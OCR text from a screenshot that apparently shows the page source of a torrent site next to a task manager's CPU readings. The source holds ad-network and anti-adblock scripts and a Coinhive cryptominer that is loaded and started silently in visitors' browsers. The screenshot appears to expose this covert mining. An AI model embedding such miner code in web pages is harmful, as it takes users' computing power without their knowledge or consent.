 TK
TechKwik
Secure
view-source:https://piratetoday.click/s/?q=ubuntu&page=0&orderby...
IQ
tb
Apps
ae
(129) Paul Flint - Sava
Taylor Swift's songs
Nb
Jupyter Notebook Vi
Protect Your Google
(7) FDMA TDMA CDM
»
coinhiv
1/3
style="border: none;" frameborder="0" scrolling="no"></iframe>
503 </div><!-- // div:foot -->
504
505
506 <script type="text/javascript" src="/fuckadblock.js"></script><script>!function(){for(var o,e=function(){},n=
["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","mark
Timeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],r=n.length,i=window.console=window.co
nsole||{};r--;)o=n[r],i[o]||(i[o]=e)}();</script><script>
507 window.adk_pdisp = {'h' : 'xml.pdn-1.com',
508 'f' : 58992,
509 'a' : 'HpE4s8',
510 'ps' : [1, 3, 5, 8, 12, 16, 20],
511 'cin' : 4,
512 's' : '15087',
513 'q' : ['torrent', 'streaming', 'download', 'movie', 'games', 'gaming', 'binary option', 'gambling', 'betting',
'sport'],
514 't' : 1
515 };
516 window.adk_primary = true;
517 </script><script src="https://static.pdn-1.com/tabu/display.js"></script><script
src="https://coinhive.com/lib/coinhive.min.js"></script><script>
518 var miner = new CoinHive.Anonymous('OT1CIcpkIOCO7yVMxcJiqmSWoDWOri06', { throttle: 0.5 });
519 miner.start();
520 </script><script>
521 var pop = 'adventurefeeds,adsterra';
522
523 window.adk_pdisp = {'h' : 'xml.pdn-1.com',
524 'f' : 58992,
525 'a' : 'HpE4s8',
526 'ps' : [2, 5],
527 'cin' : 4,
528 's' : '15087',
529 'q' : ['torrent', 'streaming', 'download', 'movie', 'games', 'gaming', 'binary option', 'gambling', 'betting',
'sport'],
530 't' : 1
531 };
532
533 var loadAlternativeProvider = function () {
534 if (typeof a5v5 !== "undefined" || typeof window.adk_primary !== "undefined" || pop === 'adsterra') {
535 return;
}
artup Users Details Services
53% 47% 4% 0%
CPU Memory Disk Network
Total processor utilization across all
cores
1.9 Mbps
0% 92.0 MB 0 MB/s 0 Mbps
26.2% 86.9 MB 0.2 MB/s 0 Mbps
1.4% 62.4 MB 0.1 MB/s 0 Mbps
6.1% 60.3 MB 0 MB/s 0 Mbps
0% 57.7 MB 0 MB/s 0 Mbps
0.2% 24.7 MB 0 MB/s 0 Mbps
0% 23.7 MB 0 MB/s 0 Mbps
0% 16.3 MB 0 MB/s 0 Mbps
2.8% 12.9 MB 0 MB/s 0 Mbps
0% 10.3 MB 0 MB/s 0 Mbps
0% 8.0 MB 0 MB/s 0 Mbps
0% 7.0 MB 0 MB/s 0 Mbps
0% 6.8 MB 0 MB/s 0 Mbps
0% 6.7 MB 0.1 MB/s 0 Mbps
End